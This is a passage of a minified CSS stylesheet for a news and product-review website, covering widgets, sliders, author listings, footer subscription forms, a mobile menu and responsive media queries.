7px}#widgets ul li span.product_price p a img{display:inline-block;width:20px;height:inherit !important}#widgets ul li span.product_price{display:block;padding:0 10px;text-align:left}#widgets ul li span.product_price a{padding:0}#widgets ul li span.product_price a.more-info{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #a60328 0%, #70001a 100%) repeat scroll 0 0;border-radius:5px;color:#fff;padding:0 10px}.widget.widget_execphp h2,.source-articles h2{font-family:'oswaldregular';font-size:20px !important;background:url(../../images/h2-left-arrow.png) 5px center no-repeat;color:#a61e22;line-height:20px;padding:0 0 0 28px;height:30px;line-height:30px}.source-reviews h2{padding:0 0 0 28px}h2,h2 a{font-family:'oswaldregular';color:#a61e22;font-size:21px !important}.home-posts-category a b,.home-posts-category h4 a{font-weight:normal !important}.content-archive-header{padding:10px;background:#fff}.content-archive-header h2{display:block;border:0 !important;margin:0;float:left;font-family:'oswaldbold';padding:4px 0 0 30px;background:url(../../images/h2-left-arrow.png) left center no-repeat}.content-archive-header form{float:right;margin:0;width:40%;position:relative;display:none}.content-archive-header form input{font-family:'Titillium Web', sans-serif !important;font-style:italic;background:#eee;border:1px solid #d6d6d6;box-shadow:none;border-radius:0;width:100%;padding:6px 36px 6px 8px}.content-archive-header form button{position:absolute;top:0;right:0;z-index:999;border:none;background:transparent;height:100%;font-size:18px;padding:0 10px;cursor:pointer}.source-reviews-leftbar{width:68%;float:left}.source-reviews-rightbar{width:28%;float:right}.source-reviews-leftbar p.blog_logo_img{padding:0;text-align:center;width:auto}.source-reviews-leftbar p.blog_logo_img a img{width:12%}.source-reviews-leftbar p.blog_logo_img a i{-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;width:25px;height:25px;line-height:25px}.source-reviews .source-reviews-leftbar .read-more,.source-reviews .source-reviews-leftbar .execphpwidget{float:left;display:inline-block;margin:30px 20px 0 0}.source-reviews .source-reviews-leftbar .read-more a{margin:0}.source-reviews .source-reviews-rightbar .cat-post-item{border:none}.source-reviews .source-reviews-rightbar .read-more{margin:0 0 30px 0}.menu li:last-child a{color:#971c14}.home .bx-wrapper .bx-viewport,.home .bx-wrapper ul li div.item{height:inherit !important;margin:0 0 0 2px}.bx-wrapper ul li div.item{position:relative}.home .bx-wrapper ul li div.item p.similar_products{position:inherit}.bx-wrapper ul li div.item p.similar_products{float:none;width:100%;position:absolute;bottom:0}#sb_instagram .sbi_header_text .sbi_bio,#sb_instagram .sbi_header_text h3{text-align:left}p.post-date-article-link a{color:#000}p.post-date-article-link span a{color:#a2283c}.execphpwidget ul li .right{display:inline-block;float:left;width:76%;word-wrap:break-word}.execphpwidget ul li .left{display:inline-block;float:left;vertical-align:top}.social-section ul{position:relative}.social-section ul li{position:absolute}.social-section ul li:nth-child(1){left:76px}.social-section ul li:nth-child(2){left:0px}.social-section ul li:nth-child(3){left:114px}.social-section ul li:nth-child(4){left:38px}.footer-middle form.clearfix span{font-size:23px;vertical-align:middle;margin:0 10px 0 0px}ul.wpfai-list li.wpfai-list-item span.fa-stack{margin-left:-0px;margin-right:-1px}.footer-middle form.clearfix input{width:67%;background:#666666;border:none;box-shadow:none;height:40px;border-radius:5px;font-size:20px;color:#fff !important}.email_part{float:left;width:78%}.footer-middle form.clearfix button{border:0;box-shadow:none;text-shadow:none;color:#fff;font-weight:normal;text-align:left;font-size:20px;height:48px;margin:0;padding:3px 0 0 24px;font-family:'oswaldbold';cursor:pointer;background:transparent;display:block;width:100%;position:relative;z-index:1001}.btn.redBtn.big{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-sizing:border-box;color:#fff;display:inline-block;font-family:Oswald,Arial,Helvetica,sans-serif;font-size:26px;font-weight:bold;height:48px;letter-spacing:-1px;line-height:30px;min-width:180px;background:#ba1822;background:-moz-linear-gradient(top, #ba1822 0%, #9e222a 100%);background:-webkit-linear-gradient(top, #ba1822 0%,#9e222a 100%);background:linear-gradient(to bottom, #ba1822 0%,#9e222a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ba1822', endColorstr='#9e222a',GradientType=0 )}.email_part{float:left;width:78%}.social-section{width:22%;float:left;margin:20px 0 0 0}.archive .post-cate-content > .post-meta{display:none}#footer .social-icons{position:relative}.footer-middle .clear{display:none}.authors-list ul{list-style:none;margin:0;padding:0}.authors-list ul li{margin:0 0 25px 0;border-bottom:1px solid #dfdfdf;padding:0 0 25px 0}.authors-list ul li a{color:#2f2f2f;font-size:22px;font-weight:bold}.authors-list ul li figure{float:left;margin:0 25px 0 0;width:16%}.authors-list ul li .author-discription{float:left;width:80%}#widgets ul.slides{position:relative;padding:0}#widgets ul .product-info{position:absolute;bottom:5px;width:100%;height:88px}#widgets ul .product-info .product_name a{color:#a2283c !important;display:block;height:43px;line-height:1.5;padding:3px 5px 0}.flexslider .slides > li{position:relative;height:305px}.product-info{position:absolute;bottom:5px}.execphpwidget a i,.navigation .previous i,.navigation .next i{display:none}.home-posts-category .execphpwidget > a:before{background:none}.execphpwidget > a:before{background:url(../../images/next.png) no-repeat left center;height:30px;width:30px;background-size:cover;position:absolute;top:2px;right:5px}.execphpwidget > a:hover:before{background:url(../../images/next-hover.png) no-repeat left center;background-size:cover}.execphpwidget > a:before,.execphpwidget > a:after{content:' ';display:table}.home-posts-category .execphpwidget > a:hover:before{background:none}.fb-post-meta{margin-top:-7px !important}.navigation .previous a{background:url(../../images/prev.png) no-repeat left center;background-size:30px 30px;padding:5px 5px 0 41px;display:block}.navigation .next a{background:url(../../images/next.png) no-repeat right center;background-size:30px 30px;padding:5px 41px 0 5px;display:block}.navigation .previous a:hover{background:url(../../images/prev-hover.png) no-repeat left center;background-size:30px 30px}.navigation .next a:hover{background:url(../../images/next-hover.png) no-repeat right center;background-size:30px 30px}.social-icon-main:after{clear:both}.social-icon-main:after,.social-icon-main:before{content:' ';display:table}.cff-author-text p{text-align:left}.home-page-banner li{list-style:none}.category-content-main .navigation{padding-left:0 !important}.product_slider ul{padding:0 !important}#widgets .flexslider{border:none}p.similar_products > a > img{height:inherit !important}.flexslider .slides img{-moz-user-select:none;height:188px !important;width:auto !imporant}#product_slider .topborder{border-top:1px solid #c7c7c7;box-sizing:border-box;margin:8px auto;width:86%}#product_slider{border:1px solid #c7c7c7 !important}#product_slider .widget-title img{float:none !important;height:36px !important;width:112px !important;top:0 !important}.main-nav ul.menu{background:none}.home-page-banner .metaslider .slides img{display:block;margin:0 auto;width:auto;height:auto !important;border-bottom:1px solid #dcdcdc}.home-page-banner .metaslider .flexslider{margin:0}.our-authors ul{list-style:none;margin:0;padding:0;position:relative}.our-authors ul li{border-bottom:1px solid #ccc;padding:35px 0px}.our-authors ul li figure{float:left;margin:0 25px 0 0}.our-authors ul li a{color:#2f2f2f;font-weight:700;font-size:22px;text-transform:capitalize}.our-authors ul li p{margin:0}.mobile-outer{position:absolute;height:50px;width:40px;top:5px;left:25px;display:none;z-index:999}.m-menu-icon,.m-menu-icon a{height:30px;width:30px;display:block}.m-menu-icon a{display:block}.m-menu-icon a span{display:block;height:4px;background:#fff;margin:5px 0;border-radius:5px}.m-menu-icon a span:last-child{margin-bottom:0}.mobile-menu-outer{position:fixed;z-index:999;padding-top:0;left:0;top:0;width:100%;height:100%;overflow:auto;padding-bottom:50px;-webkit-animation-name:animatebottom;-webkit-animation-duration:0.4s;animation-name:animatebottom;animation-duration:0.4s;display:none;background:rgba(0, 0, 0, 0.63);overflow-x:hidden;overflow-y:auto}.mobile-menu{position:fixed;background-color:#fefefe;padding:0;width:80%;float:left;height:99vh;top:55px}.m-menu-icon.close-menu-icon{position:relative;z-index:1001}.m-menu-icon.close-menu-icon a span{display:none}.m-menu-icon.close-menu-icon a{background:url(../../images/close_icon_white.png) no-repeat left center;background-size:70%;margin-top:2px}.close-menu{background:#fff none repeat scroll 0 0;float:left;margin:0 0 0 1px;padding:10px}.mobile-menu ul{list-style:outside none none;margin:0;padding:0}.mobile-menu ul li{background-color:#ffffff;border-bottom:1px solid #e9e9e9}.mobile-menu ul li a{color:#444444;font-size:13px;font-weight:normal;height:45px;line-height:45px;padding:0 15px;border:none;text-shadow:none;text-align:left;cursor:pointer;display:block}.submit.m-search,#content.m-view{display:none}#content.m-view h2 a,#content.m-view h2{font-weight:normal;font-size:18px !important;height:30px;line-height:30px;font-family:'oswaldregular'}#content.m-view h2{padding:0 0 0 28px}#content.m-view h2 a,#content li.widget h2.widgettitle a,.source-reviews h2 a{display:inline-block;height:30px;line-height:30px}#content.m-view h2 span.capitalize{text-transform:capitalize;padding-top:1px}p.copyright{text-align:center;margin:20px auto;width:100%;color:#ACACAC;font-weight:bold;font-size:14px}p.top-link,.home-cate-content h4.m-view{display:none}.m-foot-subscribe,#middle #container .skip-container,h2.m-view{display:none;background:none}.footer-middle form.clearfix .captcha{margin:15px 0px 5px}.footer-middle form.clearfix .captcha > img{background:#666;padding:5px 20px;margin:0 25px}.footer-middle form.clearfix .captcha input[type="text"]{height:40px;font-size:20px;width:272px;border-radius:5px;font-family:'Arial'}.footer-middle form.clearfix .left.inputs{width:80%;position:relative}.footer-middle form.clearfix .captcha a img{width:auto}.footer-middle form.clearfix .left .btn.redBtn.big{margin:10px 0px 0 0px}.footer-middle form.clearfix .left span{font-size:20px;vertical-align:middle;margin:12px 10px 0 0px;display:block}.subscribe_msg1{position:absolute;clear:both;display:block;bottom:-53px;margin:0}@-webkit-keyframes "animatebottom"{from{left:-150px;opacity:0;}to{right:0;opacity:1;}}@keyframes "animatebottom"{from{left:-300px;opacity:0;}to{right:0;opacity:1;}}@media (min-width: 320px) and (max-width: 479px){.home-page-banner{margin-top:110px}body.home #middle #container #wrapper{margin-top:10px}.mobile-outer{width:22px}#header > div#logo img{width:190px !important}.m-menu-icon a span{height:3px}#header > div#logo .site-description{font-size:9px !important}.home-cate-content h4 a{font-size:15px}}@media (min-width: 462px) and (max-width: 767px){.home-page-banner{margin-top:139px}}@media screen and (min-width: 320px) and (max-width:639px){#footer #wrapper{margin-top:0}#footer .footer-top .grid{width:100%}.footer-top .grid ul li{margin-bottom:10px !important}#footer-wrapper .footer-menu li a{font-size:11px;padding:0 4px}#footer > div:nth-child(2){padding:0}.footer-middle .email_part,.footer-middle .social-section{width:100%}.footer-middle .email_part form.clearfix input[type="email"]{margin:14px 0;width:100%}.email_part h4{left:0}.source-reviews-leftbar,.source-reviews-rightbar{float:none;width:100%}.our-authors li div.avatar-wrap{width:50%;margin:0 auto}.featured-authors .cd-fa-info{margin:20px 0 0;text-align:center;width:100% !important}.cd-fa-wrap{min-height:inherit;padding:30px 15px 10px;margin-bottom:0 !important}.suggested-articles .related_post.wp_rp li{width:42% !important}.facebook-news-content{width:auto !important}body.single .wp-caption p.wp-caption-text{float:none;width:auto}p.blog_logo_img,p.similar_products{float:none;margin:0px auto 15px;width:80%}.navigation a{font-size:12px}.navigation .previous a{background:rgba(0, 0, 0, 0) url("../../images/prev.png") no-repeat scroll left center;background-size:20px 20px;padding:5px 5px 0 30px}.navigation .next a{background:rgba(0, 0, 0, 0) url("../../images/next.png") no-repeat scroll right center;background-size:20px 20px;padding:5px 30px 0 5px}.post-entry p iframe{width:100% !important}#wrapper{margin:0px auto !important}}@media screen and (min-width: 320px) and (max-width:767px){.social-section ul{width:58%}.footer-middle .social-section{float:none;margin:0px 0 35px}.widget_easy_imageuploader .aligncenter{margin:0 auto}.footer-middle .clear{display:block}#footer .social-icons{max-width:175px;margin:0 auto !important}.da-slide div.da-slide-content{text-shadow:2px 2px 2px #333}#header .main-nav #responsive_current_menu_item,#header .sb-icon-search,.sb-search-submit{background:#000}.nav-main{overflow:inherit}.mobile-outer{display:block}#header .main-nav{display:none}.nav-main .sb-search{float:none;position:relative;width:95%;margin:7px auto 0}.nav-main .sb-search input[type="text"]{height:28px !important;font-size:14px;border:none;box-shadow:none;border-radius:5px;padding:0 45px 0 10px}.nav-main .sb-icon-search,.nav-main .sb-search-open .sb-icon-close,.nav-main .sb-search input[type='submit']{display:none}.nav-main .sb-search button{height:28px !important;line-height:28px !important;padding:0 !important;border-radius:0 5px 5px 0 !important;color:#000 !important;background:#f8d92d !important;width:35px !important;font-size:18px;border:0;position:absolute;z-index:998;right:0 !important;top:0 !important}.nav-main .sb-search button i.fa{color:#000;font-size:16px}.nav-main #container #wrapper{background:#f3f3f3}.nav-main,form#searchform{background:none}.nav-main .sb-search button#searchsubmit.submit.m-search,.nav-main .sb-search button#searchsubmit.submit.m-search .fa.fa-search{display:block;text-shadow:none;box-shadow:none}.sb-search-open #searchsubmit.submit{display:none}.sb-search{height:35px}#container .home-posts-category .col-300.grid{float:left;width:46.5%;margin:0 20px 20px 0}#container #wrapper{padding:0}#container .home-posts-category .col-300.grid .home-cate-post{height:162px}#container .home-posts-category .col-300.grid .home-cate-content{width:100%;padding:0}#container .home-posts-category .col-300.grid .home-cate-content h4,#container .home-posts-category .col-300.grid .home-cate-content h3,#container .home-posts-category .col-300.grid .home-cate-content span{padding:0 10px}#container .home-posts-category .col-300.grid:nth-child(even){margin:0}.facebook-news-content b{font-size:13px;line-height:18px}#container .home-posts-category .col-300.grid .home-cate-post .category-thum{background-size:cover !important}#content.d-view,.email_part{display:none}#content.m-view{display:block}.foot-logo-outer{border-bottom:none}.foot-logo{margin-top:20px}.m-foot-subscribe,.m-foot-subscribe .email_part{display:block;width:100%;text-align:center}.m-foot-subscribe{background:#2B2B2B}.m-foot-subscribe .subscribe_msg1,.m-foot-subscribe .subscribe_msg1 h4{position:relative;bottom:-13px;width:80%;margin:0 auto}.m-foot-subscribe .email_part span{font-size:14px;text-transform:uppercase;color:#fff;text-align:center;margin-bottom:10px;display:block;font-family:'Arial'}.m-foot-subscribe .email_part .btn.redBtn.big{height:35px;line-height:35px;min-width:150px;margin:0 auto;float:none;text-align:left;padding:0 0 0 6px}.m-foot-subscribe .email_part .btn.big::after{display:none}.our-authors > li{min-width:600px}.our-authors > li > div{width:120px;background:none}.our-authors > li > div > div.avatar-wrap,.our-authors > li > div > div.cd-fa-info,.our-authors > li > div > div.cd-fa-info span.author.vcard a{width:100%;text-align:left}.our-author-outer h2{margin-bottom:0px}.right_sidebar_main .widget-title{padding:7px 0 8px;background-size:6%}.right_sidebar_main .widget-wrapper .widget-title h3{font-size:18px;font-family:'oswaldregular';font-weight:normal}p.top-link{text-align:center;display:block}p.top-link a{color:#a2a2a2}.widget_easy_imageuploader{display:none}#widgets.right_sidebar_main .widget-wrapper .panel-collapsed{display:none}.right_sidebar_main .widget-wrapper{min-height:auto}div#text-8{display:none}.m-view-subscribe{background:none !important;width:100%;height:auto !important}.m-view-subscribe input[type="email"]{width:80%;background:#666666;border:none;box-shadow:none;height:35px;font-size:16px;margin:0 auto 10px;display:block;float:left;border-radius:5px 0 0 5px}.m-foot-subscribe button{border-radius:5px;border:0;box-sizing:border-box;color:#fff;display:block;font-family:'oswaldbold';font-size:17px;font-weight:normal;height:38px;line-height:40px;min-width:150px;background:#ba1822;background:-moz-linear-gradient(top, #ba1822 0%, #620b11 100%);background:-webkit-linear-gradient(top, #ba1822 0%,#620b11 100%);background:linear-gradient(to bottom, #ba1822 0%,#620b11 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba1822', endColorstr='#620b11',GradientType=0 );margin:0 auto;position:relative;text-align:left;padding:0 0 0 5.5%}.m-foot-subscribe button:before,.m-foot-subscribe button:after{display:block;content:''}.m-foot-subscribe button i.fa-angle-double-right{display:inline-block;position:static;vertical-align:middle;background:#70001a;background:-moz-linear-gradient(top, #70001a 0%, #a60328 100%);background:-webkit-linear-gradient(top, #70001a 0%,#a60328 100%);background:linear-gradient(to bottom, #70001a 0%,#a60328 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#70001a', endColorstr='#a60328',GradientType=0 );width:25px;height:25px;border-radius:100%;text-align:center;line-height:25px;margin:-3px 0 0 10px;font-weight:bold;font-size:14px}.left.inputs button:focus,.m-foot-subscribe button:focus{border-color:transparent;outline:0}.mfootsubscribe-input{width:88%;margin:0 auto;display:block}.mfootsubscribe-input input[type="text"]{color:#fff;background:#666666;border:none;box-shadow:none;height:35px;border-radius:5px 0 0 5px;font-size:16px;width:87%;float:left}.mfootsubscribe-input .captcha.m-view-captcha input[type="text"]{width:49%;border-radius:5px}.mfootsubscribe-input .captcha.m-view-captcha img{padding:5px 9px;background:#666;border-radius:5px;margin:0 5px}.mfootsubscribe-input .captcha.m-view-captcha a img{background:none;padding:0;width:auto;margin:0}.mfootsubscribe-input .captcha.m-view-captcha input[type="text"],.mfootsubscribe-input .captcha.m-view-captcha img,.mfootsubscribe-input .captcha.m-view-captcha a{float:none;display:inline}.mfootsubscribe-input > a{background:#ba1822;background:-moz-linear-gradient(top, #ba1822 0%, #620b11 100%);background:-webkit-linear-gradient(top, #ba1822 0%,#620b11 100%);background:linear-gradient(to bottom, #ba1822 0%,#620b11 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba1822', endColorstr='#620b11',GradientType=0);display:block;float:left;border-radius:0 5px 5px 0;color:#fff;font-size:15px;padding:0 10px;height:35px}.mfootsubscribe-input a i.fa{margin-top:10px}.m-foot-subscribe .email_part h4{text-align:left;clear:both}.right_sidebar_main .widget_easy_imageuploader{display:block}.bx-wrapper .bx-viewport{margin:0 0 0 5px}.suggested-articles .related_post.wp_rp li a{float:none !important}.suggested-articles .related_post.wp_rp li:nth-child(3){margin-left:0 !important}#middle{margin-top:0px}#header.stickyHeader > div#logo .site-description{padding:5px 15px}.footer-bottom span{display:inline-block}.footer-bottom{min-height:30px}.footer-bottom li .textwidget{padding-top:3px}.skip-container{display:none}.our-authors li div.avatar-wrap{width:100%}.our-authors li div.cd-fa-info,.featured-authors .author.vcard a{text-align:left;word-wrap:break-word}.our-authors.mview .cd-fa-wrap{background:none;padding-bottom:0;margin-bottom:10px;min-width:120px}.taxonomy-description p{margin:10px 0}.category-content-main .postcontent{padding:20px 0px}.home-page-banner{margin-bottom:10px}h2.m-view{display:block;margin:0 0 10px !important;background:none !important;height:auto}.post-cate-content h2,.home-cate-content h4.d-view{display:none}.home-cate-content h4.m-view{display:block}#logo.m-logo a img{z-index:1003;position:relative}.m-logo-bg{height:55px;background:#28282a}.author-information{font-size:16px !important;line-height:18px !important}.nav-main .sb-search,.nav-main,form#searchform{height:30px !important}.jsj-gallery-slideshow-gallery-container.jsj-gallery-slideshow-classic .jsj-gs-pager{display:none}.category-featured-collectors-corner h2.entry-title.post-title{display:none}.category-featured-collectors-corner h2.entry-title.post-title.m-view{height:auto;display:block}}@media screen and (min-width: 320px) and (max-width:1024px){.textwidget.twitscroll{overflow-x:scroll}}@media screen and (min-width: 640px) and (max-width:767px){#footer #wrapper{margin-top:0}#footer .footer-top .grid{width:31%}.foot-logo{text-align:left}.footer-top .grid ul li{display:block !important;margin-bottom:10px !important}.footer-middle .email_part,.footer-middle .social-section{width:100%}.footer-middle .social-section ul{position:relative}.footer-middle .email_part form.clearfix input[type="email"]{margin:14px 0;width:42%}.email_part h4{left:25%;bottom:0px}.cd-fa-wrap{margin:0 0 25px;width:19.5% !important}.featured-authors .cd-fa-info{width:100% !important}.author-information{overflow-wrap:break-word}.featured-authors .author.vcard a{text-transform:uppercase !important}}@media screen and (min-width: 320px) and (max-width:979px){.bx-wrapper .bx-viewport ul li{width:165px !important;min-height:294px !important}.bx-wrapper .bx-viewport ul li:nth-child(7) .item,.bx-wrapper .bx-viewport ul li:nth-child(8) .item,.bx-wrapper .bx-viewport ul li:nth-child(9) .item,.bx-wrapper .bx-viewport ul li:nth-child(10) .item,.bx-wrapper .bx-viewport ul li:nth-child(11) .item,.bx-wrapper .bx-viewport ul li:nth-child(12) .item{float:none;margin:inherit}}@media (min-width: 768px) and (max-width:1024px) and (orientation : portrait){.cd-fa-wrap{margin:0 0 10px 0px;width:94.7% !important}.featured-authors .cd-fa-wrap{margin:0 0 10px !important;height:auto !important;min-height:inherit !important}.featured-authors .cd-fa-wrap:nth-child(even) .avatar-wrap{float:left}.featured-authors .cd-fa-wrap:nth-child(odd) .avatar-wrap{float:right}.featured-authors .cd-fa-wrap:nth-child(even) .cd-fa-info{float:right}.featured-authors .cd-fa-wrap:nth-child(odd) .cd-fa-info{float:left}.featured-authors .cd-fa-wrap .cd-fa-info{width:75% !important}.featured-authors .cd-fa-wrap .avatar-wrap{width:20% !important;margin:0 !important}#content li.widget a.view-more-btn,#content li.widget span a{display:inline-block;text-align:left}.textwidget #sb_instagram .sbi_follow_btn a{display:block !important}.footer-middle form.clearfix .captcha input[type="text"]{width:240px}.footer-middle form.clearfix input{width:97%}}@media screen and (min-width: 768px) and (max-width:979px){.footer-middle form.clearfix input[type="email"]{width:44%}.social-icons li a{border-radius:100%;font-size:18px;height:25px;line-height:25px;width:25px}.footer-middle form.clearfix input[type="email"]{width:44% !important}.footer-logo-text{margin:0 !important}#footer .footer-menu a{font-size:12px !important;padding:0 6px}.social-section{margin:44px 0 0 !important}.cd-fa-wrap{margin:0 0 0 10px;width:17.9%}.featured-authors .cd-fa-info{width:100% !important}.widget-wrapper .social-icon-main a{width:50%;margin:0 !important;float:left}body.single .wp-caption p.wp-caption-text{width:49%}p.blog_logo_img,p.similar_products{width:39%}.suggested-articles .related_post.wp_rp li{width:22% !important}.navigation a{font-size:12px}.menu-footer-terms-menu-container ul{padding:0}.social-section{margin:25px 0 0 !important}.right_sidebar_main .widget-wrapper .widget-title h3{font-size:18px}}@media screen and (min-width: 980px) and (max-width:1199px){.footer-middle form.clearfix input[type="email"]{width:44% !important}#footer .footer-menu a{font-size:14px !important}.cd-fa-wrap{width:17.4% !important}.featured-authors .cd-fa-info{width:100% !important}.widget-wrapper .social-icon-main a{width:50%;margin:0 !important;float:left}.suggested-articles .related_post.wp_rp li{width:22% !important}.navigation a{font-size:12px}}@media screen and (min-width: 900px) and (max-width:1280px){.nav-main{overflow:hidden}}@media screen and (min-width: 1200px) and (max-width:1280px){.cd-fa-wrap{width:18.7% !important}.featured-authors .cd-fa-info{width:100% !important}}input.error{border:1px solid red !important}.email_part h4{color:#ff3441;font-size:14px;box-shadow:none;border:0;background:none;font-family:'Arial';font-weight:normal;padding:0}.email_part .success{color:#a32638;font-size:14px;box-shadow:0px 0px 4px #393939;border:3px solid #a32638;display:none}.email_part .success{position:relative;margin:0;padding:7px;background:#fff;border-radius:5px;color:#a32638;font-size:14px;box-shadow:0px 0px 4px #a32638;border:3px solid #a32638;display:none}@media (min-width:980px) and (max-width: 1024px){.cd-fa-wrap{margin:0 12px 21px}}#widgets ul li.flex-active-slide a{display:inline-block;text-decoration:none;padding:0}#widgets ol.flex-control-nav{padding:0}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 1){.source-news li:nth-child(2) .widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li .right{width:85%}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 1){.source-news li:nth-child(2) .widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li .right{width:85%}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 2){.source-news li:nth-child(2) .widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li .right{width:85%}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2){.source-news li:nth-child(2) .widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li .right{width:85%}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 2){.source-news li:nth-child(2) .widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li .right{width:85%}}.sbi_item img{display:block !important}.flex-direction-nav{display:none}@media only screen and (min-device-width : 375px) and (max-device-width : 667px){.sb-icon-search,.sb-search-submit{padding-top:10px}}@media (min-device-width : 375px) and (max-device-width : 667px){h2{background:url(../../images/h2-left-arrow.png) 5px center no-repeat !important}.mobile-menu{top:43px}}@media (min-device-width : 320px) and (max-device-width : 568px){h2{background:url(../../images/h2-left-arrow.png) 5px center no-repeat !important}.mobile-menu{top:43px}}@media (min-device-width : 375px) and (max-device-width : 667px) and (orientation :landscape){.bx-wrapper .bx-viewport ul li{width:214px !important}}@media (min-device-width : 375px) and (max-device-width : 667px) and (orientation :portrait){.bx-wrapper .bx-viewport ul li{width:173px !important}.our-authors.mview .cd-fa-wrap{min-width:140px}.email_part h4#security_code2_error{left:16px}}@media (min-device-width : 320px) and (max-device-width : 568px) and (orientation :landscape){.bx-wrapper .bx-viewport ul li{width:136px !important}}@media (min-device-width : 320px) and (max-device-width : 568px) and (orientation :portrait){.bx-wrapper .bx-viewport ul li{width:155px !important}}@media screen and (device-aspect-ratio: 40/71){.author-information{font-size:10px !important;line-height:14px !important;word-break:break-all}}@media screen and (device-aspect-ratio: 375/667){.author-information{font-size:10px !important;line-height:14px !important;word-break:break-all}}@media screen and (max-width: 980px){.grid,.grid-right{display:block;float:none;width:100%;margin-right:0}.copyright,.scroll-top,.powered{float:left}#featured-image .fluid-width-video-wrapper{margin:20px 0 0 0}.front-page #widgets{margin-top:40px}.top-widget,.front-page .top-widget{margin-top:0 !important}.hide-desktop{display:block}.show-desktop{display:none}.hide-980{display:none}.show-980{display:block}}@media screen and (max-width:767px){#logo{float:none;margin:0;text-align:center}.grid,.grid-right{float:none}#featured-image .fluid-width-video-wrapper{margin:20px 0 0 0}.top-widget{float:none;margin:0 auto 10px auto;position:relative;text-align:center;width:auto}.top-widget .widget-title h3{text-align:center}.js .sub-header-menu{display:none}.js .main-nav{position:relative;background-color:#585858;background-image:-webkit-gradient(linear, left top, left bottom, from(#585858), to(#3d3d3d));background-image:-webkit-linear-gradient(top, #585858, #3d3d3d);background-image:-moz-linear-gradient(top, #585858, #3d3d3d);background-image:-ms-linear-gradient(top, #585858, #3d3d3d);background-image:-o-linear-gradient(top, #585858, #3d3d3d);background-image:linear-gradient(to top, #585858, #3d3d3d);clear:both;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#585858, endColorstr=#3d3d3d)";margin:0 auto}.js .main-nav .menu{display:none;position:absolute;width:100%;top:30px;z-index:1000}.js .main-nav .menu ul{margin-top:1px}.js .main-nav .menu li{float:none;background-color:#ffffff;border:none}.js .main-nav .menu li a{color:#444444;font-size:13px;font-weight:normal;height:45px;line-height:45px;padding:0 15px;border:none;border-bottom:1px solid #f5f5f5;text-shadow:none;text-align:left;cursor:pointer}.js .main-nav .menu li.current_page_item,.js .menu .current_page_item a,.js .menu .current-menu-item a{background-color:#f5f5f5}.js .main-nav .menu li li:hover{background:none !important}.js .main-nav .menu li li a{position:relative;padding:0 10px 0 30px}.js .main-nav .menu li li li a{position:relative;padding:0 10px 0 40px}.js .main-nav .menu li a:hover,.js .main-nav .menu li li a:hover{background-image:none;filter:none;background-color:#f5f5f5 !important}.js .main-nav .menu li li a::before{content:'\2013';position:absolute;top:0;left:20px}.js .main-nav .menu li li li a::before{content:'\2013';position:absolute;top:0;left:20px}.js .main-nav .menu li li li a::after{content:'\2013';position:absolute;top:0;left:30px}.js .main-nav .menu li ul{position:static;visibility:visible;background-color:#ffffff}.js .main-nav .menu ul{min-width:0}.js .main-nav #responsive_current_menu_item{display:block;padding:5px 40px 5px 10px;color:#ffffff;font-weight:700;cursor:pointer}.js .main-nav a#responsive_menu_button{position:absolute;display:block;top:0;left:100%;height:30px;width:23px;margin-left:-30px;background:url('../images/select-icons.png') 0 5px no-repeat;cursor:pointer}.js .main-nav a#responsive_menu_button.responsive-toggle-open{background:url('../images/select-icons.png') 0 -46px no-repeat}.top-menu,.footer-menu li{float:none;font-size:11px;text-align:center}#author-meta{padding:20px}#wrapper .gallery .gallery-item{max-width:100%}.hide-650{display:none}.show-650{display:block}.hide-mobile{display:none}#footer{text-align:center}#footer .social-icons{padding-bottom:10px;text-align:center}}@media screen and (max-width: 480px){#logo{float:none;text-align:center}.grid,.grid-right{float:none}#featured-image .fluid-width-video-wrapper{margin:20px 0 0 0}.featured-title{font-size:40px;padding:40px 20px 0 20px}.featured-subtitle{font-size:24px}.navigation .next,.navigation .previous{display:block;margin:0 auto;text-align:center}.menu ul,.menu li,.top-menu,.footer-menu li,.sub-header-menu li{float:none;text-align:center}#wrapper .gallery .gallery-item{float:none}.hide-480{display:none}.show-480{display:block}#footer{text-align:center}#footer .social-icons{text-align:center}}@media screen and (max-width: 320px){#featured p{font-size:12px;line-height:1.5em}.featured-title{font-size:35px}.featured-subtitle{font-size:15px}.call-to-action a.button{font-size:14px;padding:7px 17px}.hide-320{display:none}.show-320{display:block}}@media screen and (max-width: 240px){#featured p{font-size:11px;line-height:1.5em}.featured-title{font-size:20px}.featured-subtitle{font-size:11px}.call-to-action a.button{font-size:12px;padding:5px 15px}.top-widget area,.top-widget select,.top-widget textarea,.top-widget input[type="text"],.top-widget input[type="password"],.top-widget input[type="email"]{width:75%}.widget-title h3,.widget-title-home h3{font-size:14px;height:13px;line-height:13px;text-align:left}.hide-240{display:none}.show-240{display:block}}@charset "utf-8";html.ie-9 .btn.redBtn.big{display:none}@charset "utf-8";@media screen and (min-width:990px){#header > div#logo .site-name{height:100px}}@media (min-width: 768px){.error404 .post-entry form#searchform .field{width:340px}.da-slide-heading-content{height:299px;width:326px;position:absolute;left:10%}#footer .footer-menu{display:table;margin:89px auto 0}.navbar-collapse{padding-top:0px !important;padding-right:38px !important}.navbar-collapse form[role="search"]{width:38px}.navbar-collapse form[role="search"] 